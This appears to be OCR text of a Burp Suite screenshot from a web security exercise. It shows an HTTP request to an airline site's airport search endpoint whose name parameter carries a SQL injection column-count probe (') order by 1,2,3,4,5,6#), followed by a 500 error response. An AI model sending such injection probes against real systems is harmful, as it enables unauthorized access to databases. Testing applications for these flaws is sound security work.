 Request
Pretty Raw Hex \n
1 GET /airport/search?name=
%EA%B9%80%ED%8F%AC')+order+by+1,2,3,4,5,6%23 HTTP/2
2 Host: greenairline.site
3 Cookie: JSESSIONID=E244CD1F30D24F0974EF7CA2A2F3AD7C
4 Sec-Ch-Ua-Platform: "Windows"
5 X-Requested-With: XMLHttpRequest
6 Accept-Language: ko-KR,ko;q=0.9
7 Accept: */*
8 Sec-Ch-Ua: "Chromium";v="129", "Not=A?Brand";v="8"
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/129.0.6668.71 Safari/537.36
10 Sec-Ch-Ua-Mobile: ?0
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer:
https://greenairline.site/ticket/selectSchedule
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=1, i
17
18
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Date: Wed, 09 Oct 2024 06:00:38 GMT
3 Content-Type: text/html;charset=UTF-8
4 Content-Length: 3754
5 Cache-Control: private
6 Content-Language: ko-KR
7
8
9
10
11 <style>
12 .error--wrapper.err--tit:before{
13 content:'';
14 display:inline-block;
15 width:74px;
16 height:74px;
17 margin-bottom:20px;
18 background:url(/images/errorIcon.png)00
no-repeat;
19 }
20
21 .error--wrapper{
Search 0 highlights